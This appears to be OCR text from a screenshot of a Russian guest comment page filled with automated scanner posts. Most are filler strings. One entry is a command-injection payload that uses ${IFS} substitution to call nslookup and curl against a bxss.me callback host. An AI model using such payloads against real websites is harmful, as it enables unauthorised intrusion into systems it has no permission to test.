
555
(Гость)
xpmxvMAf
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54
|(nslookup${IFS}-q${IFS}cname${IFS}hitimowtpcjjk11b0c.bxss.m
e||curl${IFS}hitimowtpcjjk11b0c.bxss.me)
(Гость)
^(#$!@#$)(()))******
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54